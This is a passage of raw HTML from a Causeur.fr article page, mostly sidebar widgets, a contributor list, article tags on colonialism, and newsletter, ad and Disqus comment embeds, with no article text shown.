</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Novembre 2025</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2025/11/Causeur-N139.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Novembre 2025" title="Novembre 2025"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763047876" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1098 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">201 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">228 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">726 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">271 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">367 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">109 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">315 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">235 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">31 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">958 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/bruce-gilley">Bruce Gilley</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/colonisation">colonisation</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/decolonialisme">décolonialisme</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/driss-ghali">driss ghali</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/imperialisme">impérialisme</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/outre-mer">outre-mer</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/allemagne-mensonges-manoj-subramaniam-257615">Menteur, menteur</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/macron-savine-le-lac-se-met-les-begues-a-dos-257662">Macron se met les bègues à dos</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/jstubbs">
                        <img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-300x300.jpg 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            est directeur adjoint de la rédaction de Causeur.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

  <div class="OUTBRAIN" data-src="https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943" data-widget-id="AR_2" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>

            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=256943";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "256943"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1763047878";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 